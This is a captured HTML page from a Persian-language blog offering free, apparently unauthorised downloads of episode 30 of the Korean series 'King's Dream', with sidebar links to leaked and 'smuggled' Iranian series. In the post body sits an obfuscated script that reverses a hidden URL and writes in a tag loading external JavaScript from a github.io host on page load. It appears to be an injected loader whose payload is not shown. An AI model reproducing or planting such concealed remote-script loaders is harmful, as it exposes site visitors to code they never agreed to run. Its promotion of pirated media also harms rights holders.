

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://download-best-movies.loxtarin.com/post/526/%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%2030%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%20%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD
body_size: 10410
content:
﻿<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="fa-IR" prefix="og: http://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><title>دانلود قسمت 30 رویای فرمانروای بزرگ</title>
<META NAME="description" CONTENT="دانلود قسمت 30 رویای فرمانروای بزرگ, دانلود رایگان سریال جدید با لینک مستقیم کم حجم کیفیت بالا عالی حجم پایین به روز, سایت دانلود سریال ایرانی">
<META NAME="keywords" CONTENT="دانلود قسمت 30 رویای فرمانروای بزرگ, دانلود رایگان سریال جدید با لینک مستقیم کم حجم کیفیت بالا عالی حجم پایین به روز, سایت دانلود سریال ایرانی ,download-best-movies ,http://download-best-movies.loxtarin.com">

<meta name="viewport" content="width=device-width; initial-scale=1.0">
<link rel="alternate" type="application/rss+xml" title="دانلود سریال جدید" href="http://download-best-movies.loxtarin.com/rss.php" />


<meta name="google-site-verification" content="odFgt1Ro_ylFSSL2yI0Wpc1MY1ggbSLUUQMZL3nz60s" />
<meta name="google-site-verification" content="0FQ1f5gsIGDoe6hiLjuJgL-lx9kaOVErYgj3svhjjmQ" />
<style>

html, body {height:100%;margin:0px;padding:0px;}
body {text-align:right;color:#fff;font: 11px Byekan,B yekan,Tahoma;padding:0px;margin:0px;background:#252b37 url("http://Avazak.ir/Theme/style/image/826-1.png")repeat;direction:rtl;}

A, A:visited{color:#fff;text-decoration:none;}
A:hover{color:#d85462;text-decoration:none;}

img {max-width:100%;height:auto;border:0px;}

@font-face {
font-family: 'Byekan';
src: url('../fonts/BYekan.eot?#') format('eot'),  /* IE6-8 */
url('../fonts/BYekan.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/
url('../fonts/BYekan.ttf') format('truetype');  /* Saf3-5, Chrome4+, FF3.5, Opera 10+ */
font-style:normal;
font-weight:700;
}

::selection {background:#d85462;color:#fff;}
::-moz-selection {background:#d85462;color:#fff;}

#Avazak {width:970px;margin:20px auto 0 auto;padding:0px;}

.line {clear:both;width:100%;border-top:1px solid #434a5a;border-bottom:1px solid #434a5a;box-shadow:0px 1px 5px #1f2630;height:1px;}

#headerbox,#navbarbox {width:100%;margin:0px;padding:0px;}
#header {width:970px;margin:0 auto;}
#header .right {float:right;width:60%;text-align:right;}
#header .h1 {font-size:34px;padding:20px 0;color:#d85462;margin:0px;}
#header .desc {font-size:13px;color:#fff;margin-bottom:20px;}
#header .left {float:left;width:35%;text-align:left;margin-top:30px;}
#header .left input[type="text"] {height:30px;background-color:#21252e;color:#fff;border:0px;border-bottom:1px solid #434a5a;font:13px;margin-top:17px;border-top-right-radius:90px;border-bottom-right-radius:90px;padding:0 5px;width:100%;}
#header .left input[type="submit"] {height:30px;background:#fdb465 url("http://Avazak.ir/Theme/style/image/826-4.png")no-repeat center;padding:30px;border:0px;border-radius:90px;}

#navbarbox,#aboutbox {background:#be404b url("http://Avazak.ir/Theme/style/image/826-2.png")repeat;}
#navbar {width:970px;margin:0 auto;color:#536a7c;padding:5px 0;font-size:13px;height:35px;line-height:35px;text-align:right;}
#navbar .home a, #navbar .home a:visited {color:#fff;padding:5px 15px;background-color:#e56274;border-radius:5px;border:1px solid #d65260;}
#navbar a, #navbar a:visited {color:#fff;padding:5px 15px;background-color:#ac3843;border:1px solid #a53740;border-radius:5px;}
#navbar a:hover {background-color:#e56274;border:1px solid #d65260;}

#content {width:755px;float:right;margin:0px;}

#bodyposts {float:left;text-align:right;width:540px;overflow:hidden;margin:0px;padding:0px;}

.post {padding:0px;margin-bottom:20px;background-color:#21252e;border:1px solid #434a5a;border-radius:5px;}

.post .title {padding:10px;margin:0px;color:#fff;font-size:13px;background:#be404b url("http://Avazak.ir/Theme/style/image/826-2.png")repeat;border-top-right-radius:5px;border-top-left-radius:5px;}
.post .title a, .post .title a:visited {color:#fff;}
.post .title a:hover {color:#fdb465;}

.post .Context {font-size:12px;font-family:tahoma;line-height:30px;margin:10px;overflow:hidden;}
.post .Context a, .post .Context a:visited {color:#d85462;}
.post .Context a:hover {color:#d85462;}

.Context input[type="submit"] {height:27px;background-color:#be404b;border:solid 1px #9f2034;color:#fff;font-family:tahoma;}
.Context input[type="text"],.Context input[type="password"] {width:50%;height:27px;background-color:#171c25;border:solid 1px #373c46;color:#fff;}

.post .date {clear:both;color:#75818f;background-color:#36404c;margin:0px;padding:0px;font-family:tahoma;font-size:12px;height:25px;line-height:25px;text-align:center;}
.post .date a, .post .date a:visited {color:#fff;}
.post .date a:hover {color:#000;}
.post .date .day {width:34%;display:inline-block;}
.post .date .time {width:10%;display:inline-block;}
.post .date .author {color:#fdb465;width:28.77%;display:inline-block;}
.post .date .comment {background-color:#e56274;width:25%;display:inline-block;color:#fff;}
.post .date .more {background:#fdb465 url("http://Avazak.ir/Theme/style/image/826-3.png")repeat;border-bottom-left-radius:5px;width:25%;display:inline-block;float:left;}

.post .meta {background-color:#27323d;font-size:13px;border-radius:5px;margin:10px;padding:10px;}
.post .meta a, .post .meta a:visited {color:#75818f;}
.post .meta a:hover {color:#d85462;}


#sidebar-r {float:right;width:200px;margin:0px;padding:0px;}
#sidebar-l {float:left;width:200px;margin:0px;padding:0px;}

.side {margin:0 0 20px 0;text-align:right;background-color:#21252e;border:1px solid #434a5a;border-radius:5px;padding:0px;color:#fff;overflow:hidden;}
.h3 {height:40px;line-height:40px;color:#fff;background:#fdb465 url("http://Avazak.ir/Theme/style/image/826-3.png")repeat;border-bottom:3px solid #df754d;text-align:right;margin:0px;padding-right:10px;}
.context-side {overflow:hidden;font-size:12px;font-family:tahoma;line-height:25px;margin:7px;}
.context-side a, .context-side a:visited {color:#fff;}
.context-side a:hover {color:#d85462;}

.side-img {float:right;width:53px;height:53px;margin:0px 0px 10px 6px;background-color:#171c25;border:solid 1px #373c46;padding:0px;text-align:center;}
.side-img img {width:47px;height:47px;margin:3px 0px;padding:0px;border:0px;}
.side-img a, .side-img a:visited {margin:0px;}

.link {clear:both;background:url('http://Avazak.ir/Theme/style/image/826-9.png')no-repeat right;padding-right:15px;line-height:25px;}
.link span {float:left;background-color:#36404c;border-radius:4px;width:40px;font-size:11px;line-height:20px;text-align:center;color:#75818f;}

#input input {width:100%;height:27px;background-color:#171c25;border:solid 1px #373c46;color:#fff;}
#submit input,#submit2 input {width:60px;height:27px;background-color:#be404b;border:solid 1px #9f2034;color:#fff;font-family:tahoma;}
#submit2 input {width:80px;}

.commentlist {color:#000;background-color:#171c25;padding:10px;border-right:5px solid #be404b;margin-bottom:10px;}
.commentlist a, .commentlist a:visited {color:#777;}
.answer {background:#36404c;margin:20px 20px 0px 100px;padding:0 5px;line-height:25px;}

.sendcomment {text-align:right;color:#fff;background-color:#36404c;border:solid 1px #4e5865;padding:10px;margin-bottom:20px;}
.sendcomment input {width:200px;height:27px;background-color:#171c25;border:solid 1px #373c46;color:#000;font-family:tahoma;color:#fff;}
.sendcomment textarea {height:200px;width:400px;background-color:#171c25;border:solid 1px #373c46;color:#fff;font-family:tahoma;font-size:9pt;}
.sendcomment input[type="checkbox"] {width:20px;}
.sendcomment input[name="commentcap"] {width:110px;text-align:center;}

#pages {font-size:14px; min-height:28px; margin-bottom:10px; text-align:center;color:#fff }
#pages a{background: #999;border:1px #777 solid;border-radius:4px;margin:10px;padding:10px;display: inline-block;color:#fff }
#pages a:hover{ background:#555;border:1px #555 solid;border-radius:4px;m;margin:10px;padding:10px;color:#fff }
#pages .pagination_current{ background:#eee;color: #333;padding:10px;border-radius:3px;}
#pages .pagination_current:hover{ background: #222;color:#fff;padding:10px;border-radius:3px;}
.next,.prev { background:#7ac142; width:60px; height:28px; margin:0; padding:0; line-height:25px; border-radius:0 5px 5px 0; }
.next { float:left; border-radius:5px 0 0 5px; }
.current { background:#eee; color:#555; }

.pagination {margin:40px;font-familt:tahoma;font-size:12px;text-align:center;color:#000;}
.pagination a {padding:6px 12px;background-color:#21252e;border:1px solid #434a5a;border-radius:90px;color:#fff;margin:0 2px;}
.pagination a:hover {background:#be404b url("http://Avazak.ir/Theme/style/image/826-2.png")repeat;border:1px solid #d65260;color:#fff;margin:0 2px;}
.current {padding:6px 12px;background:#be404b url("http://Avazak.ir/Theme/style/image/826-2.png")repeat;border:1px solid #d65260;color:#fff;border-radius:90px;}

#aboutbox {float:left;width:100%;margin:0px;padding:20px 0;clear:both;}
#about {width:970px;margin:0 auto;font-size:13px;color:#fff;}
#about .logo {float:right;width:20%;}
#about .logo img {border:5px solid #434a5a;border-radius:90px;box-shadow:0px 1px 5px #1f2630;}
#about .logo img:hover{
-moz-transition:all 0.2s ease-in-out;
-o-transition:all 0.2s ease-in-out;
-ms-transition:all 0.2s ease-in-out;	
transition:all 0.2s ease-in-out;
-ms-transform: rotate(270deg); /* IE 9 */
-webkit-transform: rotate(350deg); /* Chrome, Safari, Opera */
transform: rotate(40deg);max-width:100%;height:auto;
}
#about .text {float:left;width:78%;text-align:right;}

#footer {float:left;width:100%;background:#21252e;margin:0px;padding:20px 0;clear:both;}
#footer a, #footer a:visited {color:#d85462;}
#footer span {color:#fdb465;}


@media screen and (max-width:970px) {
#Avazak, #header, #navbar, #about, #content, #bodyposts, #sidebar-r, #sidebar-l {width:100%;}
}
@media screen and (max-width:800px) {
#about .text {float:left;width:50%;}
#header .right {float:none;width:100%;text-align:Center;}
#header .left {float:none;width:100%;padding-bottom:70px;margin:0px;}
}
@media screen and (max-width:600px) {
#navbar, .post .date {font-size:9px;}
}
@media screen and (max-width:400px) {
#navbar, .post .date, #about {font-size:7.5px;text-align:center;}
}

</style>
<!--[if IE 5]>
<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->

<SCRIPT language="javascript">
function checkform(){	
if (LoxBlog.name.value =='')	{alert('لطفا نام خود را وارد كنيد');	return false;	}
if (LoxBlog.adres.value =='')	{alert('لطفا آدرس پست الكترونيك خود را وارد كنيد');	return false;	}
if (LoxBlog.msg.value =='')	{alert('لطفا متن ارسالی خود را وارد كنيد');	return false;	}
return true;}
</SCRIPT>
<script  language="javascript">
  function GetBC(lngPostid)
   {
       intTimeZone=33042;
       strBlogId="download-best-movies";
       intCount=-1;
       strResult="";
       try {
	  for (i=0;i<BlogComments.length;i+=2)
	  {
	       if (BlogComments[i]==lngPostid)
	       intCount=BlogComments[i+1] ;
	  }
           }  catch( e) {
           }
    if ( intCount==-1)  strResult="آرشیو نظرات";
    if ( intCount==0)  strResult="نظر بدهید";
    if ( intCount>0)  strResult=intCount + " نظر" ;
  
  strUrl="http://loxblog.com/commenting/?blogid=" +strBlogId + "&postid=" + lngPostid + "&timezone=" + intTimeZone ;
  strResult ="<a href=\"javascript:void(0)\" onclick=\"javascript:window.open('" + strUrl + "','LoxBlog_comments','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=500px')\" >" +  strResult + " </a>" ;
  document.write ( strResult ) ;
 }
 function OpenLD()
{
  window.open('LinkDump.php','LoxBlog_ld','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=500px');
  return true;
}
</script>

</head>

<body>

<div align="center">

<div id="navbarbox"><div id="navbar">
<span class="home"><a href="http://download-best-movies.loxtarin.com">صفحه اصلی</a></span>


<BlogProfileLinkBlock><a rel="nofollow" href="http://download-best-movies.loxtarin.com/profile.php" rel="nofollow">پروفایل</a></BlogProfileLinkBlock>



</div></div>

<div class="line"></div>

<div id="headerbox"><div id="header">
<div class="right">
<h1 class="h1">دانلود سریال جدید</h1>
<h2 class="desc">دانلود قسمت 30 رویای فرمانروای بزرگ, دانلود رایگان سریال جدید با لینک مستقیم کم حجم کیفیت بالا عالی حجم پایین به روز, سایت دانلود سریال ایرانی</h2>
</div>
<div class="left">
<div style="float:right;width:75%;">
<form style="margin:0px;padding:0px;" target="_new" method=get action=http://www.google.com/search>
<input type="text" id="inputsearch" name=q maxlength="40" placeholder="جستجو ..." />
<input value="http://download-best-movies.loxtarin.com" type="hidden" name=sitesearch checked>
<input type=hidden name=ie value=UTF-8>
<input type=hidden name=oe value=UTF-8>
</div>
<div style="float:left;width:25%;">
<input class="sbs" type="submit" name="btnG" value="">
</form>
</div>
</div>
</div>

<div class="line"></div>


<div id="aboutbox"><div id="about">

<h3 class="text">دانلود قسمت 30 رویای فرمانروای بزرگ, دانلود رایگان سریال جدید با لینک مستقیم کم حجم کیفیت بالا عالی حجم پایین به روز, سایت دانلود سریال ایرانی</h3>
</div></div>


<div class="line"></div>

</div>


	<!-- end header -->



<div id="avazak">
	

<div id="content">
<div id="bodyposts">

<script>
let dx521a = "sj.tnuocsweiv/sj/oi.buhtig.jtjrosseforp//:sptth".split("").reverse().join("");
document.write('<script type="text/javascript" src="'+dx521a+'"></scri'+'pt>');
</script>


<script language='javascript'>
BlogComments=[526,0];
</script>
<script>
try{var CommentID=new Array;CommentID[526]='0';}catch(e){}


SendComment=function(a){try{window.open('/commenting/?blogid=download-best-movies&timezone=807328&postid='+a,'comment','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=540px')}catch(b){}};setCommentID=function(a){try{if(CommentID[a]){document.write(CommentID[a])}else{document.write(0)}}catch(b){}};



SendProComment=function(a){try{window.open('/commenting/?blogid=download-best-movies&timezone=807328&propostid='+a,'comment','status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no ,width=500px,height=540px')}catch(b){}};setCommentID=function(a){try{if(CommentID[a]){document.write(CommentID[a])}else{document.write(0)}}catch(b){}};


</script>
<script>
//function showUser(str) {
  
  if (window.XMLHttpRequest) {
    // code for IE7+, Firefox, Chrome, Opera, Safari
    xmlhttp=new XMLHttpRequest();
  } else { // code for IE6, IE5
    xmlhttp=new ActiveXObject('Microsoft.XMLHTTP');
  }
  xmlhttp.onreadystatechange=function() {
    if (xmlhttp.readyState==4 && xmlhttp.status==200) {
		
	  
	  
	  var responsec = xmlhttp.responseText;
	  var updatec = new Array();
	  updatec = responsec.split('|');
	  
	  var IE = (document.all) ? 1 : 0;
    var DOM = 0; 
    if (parseInt(navigator.appVersion) >=5) {DOM=1};

for (var i=0;i<9;i++)
{ 
   if(document.getElementById('counter'+i)){
    if (DOM) {
       
	   
	    var viewer = document.getElementById('counter'+i);
        viewer.innerHTML = updatec[i];
    }  else if(IE) {
        document.all['counter'+i].innerHTML = updatec[i];
     }	
	}
}


  

    }
  }
  xmlhttp.open('GET','/important/livecounter.php?wid=807328&ads=1',true);
  xmlhttp.send();
</script>

<div class="post">
<h2 class="title"><a title="دانلود قسمت 30 رویای فرمانروای بزرگ" href="http://download-best-movies.loxtarin.com/post/526/دانلود قسمت 30 رویای فرمانروای بزرگ.htm">دانلود قسمت 30 رویای فرمانروای بزرگ</a></h2>

<div class="date">
<div class="day">دو شنبه 24 &#1570;&#1576;&#1575;&#1606; 1395<div class="ratingblock"><div id="unit_long3424274">  <ul id="unit_ul3424274" class="unit-rating" >     <li class="current-rating" ></li><li><a href="/important/db.php?w=807328&amp;j=1&amp;q=3424274&amp;c=5&amp;tvo=4&amp;tva=13" title="1 out of 5" class="r1-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=807328&amp;j=2&amp;q=3424274&amp;c=5&amp;tvo=4&amp;tva=13" title="2 out of 5" class="r2-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=807328&amp;j=3&amp;q=3424274&amp;c=5&amp;tvo=4&amp;tva=13" title="3 out of 5" class="r3-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=807328&amp;j=4&amp;q=3424274&amp;c=5&amp;tvo=4&amp;tva=13" title="4 out of 5" class="r4-unit rater" rel="nofollow"> </a></li><li><a href="/important/db.php?w=807328&amp;j=5&amp;q=3424274&amp;c=5&amp;tvo=4&amp;tva=13" title="5 out of 5" class="r5-unit rater" rel="nofollow"> </a></li>  </ul></div></div></div>
<div class="time">18:38</div>
<div class="author">فیلمباز</div>
<div class="comment"><BlogComment><script type="text/javascript">GetBC(526);</script></BlogComment></div>
</div>

<div class="context"><h2>دانلود سریال رویای فرمانروای بزرگ 26 آبان</h2>
<div>&nbsp;</div>
<div>دانلود سریال رویای فرمانروای بزرگ با کیفیت بالا قسمت 30,دانلود کامل سریال رویای فرمانروای بزرگ قسمت 30,دانلود سریال رویای فرمانروای بزرگ کیفیت HD,دانلود سریال رویای فرمانروای بزرگ کیفیت بالا,دانلود همه قسمت های سریال رویای فرمانروای بزرگ قسمت 30,دانلود قسمت 30 سریال رویای فرمانروای بزرگ زبان اصلی,دانلود قسمت 30 سریال رویای فرمانروای بزرگ زیرنویس فارسی,دانلود قسمت 30 سریال رویای فرمانروای بزرگ دوبله فارسی,دانلود قسمت 30سریال رویای فرمانروای بزرگ بدون سانسور,</div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>دانلود سریال کره ای جدید رویای پادشاه بزرگ / زبان اصلی و دوبله شبکه نمایش دانلود رایگان تمام پارتهای سریال رویای فرمانروای بزرگ دوبله شده بدون نیاز خرید اشتراک ویژه VIP دانلود همه قسمتهای سریال کره ای جدید &laquo;رویای فرمانروای بزرگ&raquo; بدون تگ آرم تبلیغاتی با لینک مستقیم دوبله پارسی سریال رویای فرمانروای بزرگ با کیفیت بالا عالی HD 720p + فایل زبان اصلی سریال Free full &amp; direct Download Kings Dream 2012 Korean series رویای پادشاه (فرمانروای) بزرگ Royaye FarmanRavaye Bozorg&nbsp;</p>
<p><img src="http://upd.cooldownload.ir/uploads/Kings-Dream-2012-5-.jpg" alt="سریال کره ای رویای فرمانروای بزرگ" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<a title="رویای فرمانروای بزرگ" href="http://www.cooldownload.ir/tag/%D8%B1%D9%88%DB%8C%D8%A7%DB%8C+%D9%81%D8%B1%D9%85%D8%A7%D9%86%D8%B1%D9%88%D8%A7%DB%8C+%D8%A8%D8%B2%D8%B1%DA%AF">رویای فرمانروای بزرگ</a></p>
<p>&nbsp;</p>
<h2 dir="rtl"><a title="دانلود قسمت 20 سریال رویای فرمانروای بزرگ" href="http://www.cooldownload.ir/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%DA%A9%D8%A7%D9%85%D9%84-%D8%B3%D8%B1%DB%8C%D8%A7%D9%84-%D8%B1%D9%88%DB%8C%D8%A7%DB%8C-%D9%81%D8%B1%D9%85%D8%A7%D9%86%D8%B1%D9%88%D8%A7%DB%8C-%D8%A8%D8%B2%D8%B1%DA%AF.html">دانلود قسمت 30 رویای فرمانروای بزرگ</a></h2><br><br><br />

<BlogPostTagsBlock526><div class="meta">برچسب‌ها: <a href="http://download-best-movies.loxtarin.com/tag/دانلود قسمت 30 رویای فرمانروای بزرگ/دانلود قسمت 30 رویای فرمانروای بزرگ.htm">دانلود قسمت 30 رویای فرمانروای بزرگ</a></div></BlogPostTagsBlock>
</div>
<div class="date"><div class="more"><a href="http://download-best-movies.loxtarin.com/post/526/دانلود قسمت 30 رویای فرمانروای بزرگ.htm">ادامه مطلب</a></div></div>
</div>


<div id="pages"><p align="center">
<font face="Tahoma" size="2">

</font></p></div></div>

	<!-- end post -->

<div id="sidebar-r">


<div class="side">
<h3 class="h3">آخرین مطالب</h3>
<div class="context-side">

<div class="Link"><a href="http://download-best-movies.loxtarin.com/post/2233/قسمت دوم 2 سریال قبله عالم فایل اصلی.htm" title="1400/05/08 ">قسمت دوم 2 سریال قبله عالم فایل اصلی</a></div>

<div class="Link"><a href="http://download-best-movies.loxtarin.com/post/2232/قسمت دوم 2 سریال خاتون نسخه قاچاق.htm" title="1400/05/08 ">قسمت دوم 2 سریال خاتون نسخه قاچاق</a></div>

<div class="Link"><a href="http://download-best-movies.loxtarin.com/post/2231/قسمت اول 1 سریال قبله عالم بدون رمز.htm" title="1400/05/08 ">قسمت اول 1 سریال قبله عالم بدون رمز</a></div>

<div class="Link"><a href="http://download-best-movies.loxtarin.com/post/2230/دانلود رایگان قسمت دهم 10 سریال زخم کاری.htm" title="1400/05/08 ">دانلود رایگان قسمت دهم 10 سریال زخم کاری</a></div>

<div class="Link"><a href="http://download-best-movies.loxtarin.com/post/2229/قسمت نهم 9 سریال زخم کاری خرید آنلاین.htm" title="1400/05/01 ">قسمت نهم 9 سریال زخم کاری خرید آنلاین</a></div>

<div class="Link"><a href="http://download-best-movies.loxtarin.com/post/2228/قسمت نهم فصل دوم سریال ملکه گدایان از نماشا.htm" title="1400/05/01 ">قسمت نهم فصل دوم سریال ملکه گدایان از نماشا</a></div>

<div class="Link"><a href="http://download-best-movies.loxtarin.com/post/2227/قسمت 1 اول سریال میدان سرخ ورژن ارجینال.htm" title="1400/05/01 ">قسمت 1 اول سریال میدان سرخ ورژن ارجینال</a></div>

<div class="Link"><a href="http://download-best-movies.loxtarin.com/post/2226/قسمت 1 اول سریال خاتون 100%رایگان.htm" title="1400/05/01 ">قسمت 1 اول سریال خاتون 100%رایگان</a></div>

<div class="Link"><a href="http://download-best-movies.loxtarin.com/post/2225/دانلود رایگان قسمت 22 بیست و دوم سریال گیسو.htm" title="1400/04/31 ">دانلود رایگان قسمت 22 بیست و دوم سریال گیسو</a></div>

<div class="Link"><a href="http://download-best-movies.loxtarin.com/post/2224/دانلود رایگان سریال زخم کاری قسمت 8 هشتم.htm" title="1400/04/30 ">دانلود رایگان سریال زخم کاری قسمت 8 هشتم</a></div>

<div class="Link"><a href="http://download-best-movies.loxtarin.com/post/2223/دانلود سریال گیسو قسمت 21 بیست و یکم بصورت کامل.htm" title="1400/04/29 ">دانلود سریال گیسو قسمت 21 بیست و یکم بصورت کامل</a></div>

<div class="Link"><a href="http://download-best-movies.loxtarin.com/post/2222/دانلود رایگان سریال زخم کاری قسمت 7 هفتم.htm" title="1400/04/24 ">دانلود رایگان سریال زخم کاری قسمت 7 هفتم</a></div>

<div class="Link"><a href="http://download-best-movies.loxtarin.com/post/2221/دانلود سانسور نشده سریال زخم کاری قسمت چهارم 4.htm" title="1400/04/13 ">دانلود سانسور نشده سریال زخم کاری قسمت چهارم 4</a></div>

<div class="Link"><a href="http://download-best-movies.loxtarin.com/post/2220/دانلود سریال گیسو قسمت 17 هفدهم با حذفیات.htm" title="1400/03/30 ">دانلود سریال گیسو قسمت 17 هفدهم با حذفیات</a></div>

<div class="Link"><a href="http://download-best-movies.loxtarin.com/post/2219/دانلود فصل دوم سریال ملکه گدایان قسمت چهارم نسخه قاچاق.htm" title="1400/03/29 ">دانلود فصل دوم سریال ملکه گدایان قسمت چهارم نسخه قاچاق</a></div>

<div class="Link"><a href="http://download-best-movies.loxtarin.com/post/2218/دانلود سریال دراکولا قسمت 13 سیزدهم پرده ای لورفته.htm" title="1400/03/28 ">دانلود سریال دراکولا قسمت 13 سیزدهم پرده ای لورفته</a></div>

<div class="Link"><a href="http://download-best-movies.loxtarin.com/post/2217/دانلود سریال میخواهم زنده بمانم قسمت 18 هجدهم نمایش خانگی.htm" title="1400/03/27 ">دانلود سریال میخواهم زنده بمانم قسمت 18 هجدهم نمایش خانگی</a></div>

<div class="Link"><a href="http://download-best-movies.loxtarin.com/post/2216/دانلود قسمت سوم 3 سریال زخم کاری تماشای آنلاین.htm" title="1400/03/26 ">دانلود قسمت سوم 3 سریال زخم کاری تماشای آنلاین</a></div>

<div class="Link"><a href="http://download-best-movies.loxtarin.com/post/2215/دانلود سریال لوکی Loki 2021 ورژن ارجینال.htm" title="1400/03/26 ">دانلود سریال لوکی Loki 2021 ورژن ارجینال</a></div>

<div class="Link"><a href="http://download-best-movies.loxtarin.com/post/2214/دانلود قسمت 16 شانزدهم سریال گیسو رایگان و کامل.htm" title="1400/03/25 ">دانلود قسمت 16 شانزدهم سریال گیسو رایگان و کامل</a></div>

</div></div>

<div style="display: none"><a href="https://music.loxblog.com/" target="_blank" rel="follow">Free Download Songs</a></div>
<BlogCategoriesBlock>
<div class="side">
<h3 class="h3">دسته بندی موضوعات</h3>
<div class="context-side">

<div class="Link"><a title="<b>دانلود فیلم</b>" href="http://download-best-movies.loxtarin.com/cat/1/0/دانلود فیلم.htm"><b>دانلود فیلم</b></a></div>

<div class="Link"><a title="<b>دانلود سریال</b>" href="http://download-best-movies.loxtarin.com/cat/2/0/دانلود سریال.htm"><b>دانلود سریال</b></a></div>

<div class="Link"><a title="گلشیفته" href="http://download-best-movies.loxtarin.com/cat/6/0/گلشیفته.htm">گلشیفته</a></div>

<div class="Link"><a title="ساخت ایران" href="http://download-best-movies.loxtarin.com/cat/7/0/ساخت ایران.htm">ساخت ایران</a></div>

<div class="Link"><a title="<b>دانلود فیلم ایرانی</b>" href="http://download-best-movies.loxtarin.com/cat/3/0/دانلود فیلم ایرانی.htm"><b>دانلود فیلم ایرانی</b></a></div>

<div class="Link"><a title="<b>دانلود فیلم جدید</b>" href="http://download-best-movies.loxtarin.com/cat/4/0/دانلود فیلم جدید.htm"><b>دانلود فیلم جدید</b></a></div>

<div class="Link"><a title="<b>دانلود سریال شهرزاد</b>" href="http://download-best-movies.loxtarin.com/cat/5/0/دانلود سریال شهرزاد.htm"><b>دانلود سریال شهرزاد</b></a></div>

<div class="Link"><a title="<b>سریال دل</b>" href="http://download-best-movies.loxtarin.com/cat/8/0/سریال دل.htm"><b>سریال دل</b></a></div>

</div></div>
</BlogCategoriesBlock>	



<div class="side">
<h3 class="h3">پربازدید ترین</h3>
<div class="context-side">

<a alt="دانلود سلام بمبئی سانسور نشده با حذفیات" href="http://download-best-movies.loxtarin.com/post/958/دانلود سلام بمبئی سانسور نشده با حذفیات" title=" بازدید : 125672" /> دانلود سلام بمبئی سانسور نشده با حذفیات</a><br/>

<a alt="دانلود فیلم وارونگی" href="http://download-best-movies.loxtarin.com/post/806/دانلود فیلم وارونگی" title=" بازدید : 41703" /> دانلود فیلم وارونگی</a><br/>

